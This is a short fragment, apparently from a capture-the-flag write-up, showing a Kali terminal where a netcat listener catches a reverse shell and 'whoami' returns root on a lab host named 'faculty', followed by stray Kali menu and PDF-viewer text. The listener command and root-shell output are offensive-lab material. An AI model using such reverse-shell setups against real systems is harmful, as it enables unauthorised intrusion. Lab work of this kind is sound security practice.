 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1338
listening on [any] 1338 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.169] 42704
bash: cannot set terminal process group (730): Inappropriate ioctl for device
bash: no job control in this shell
root@faculty:/# whoami
whoami
root
root@faculty:/#
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
− + Automatic Zoom
The PDF is dark and full of attachments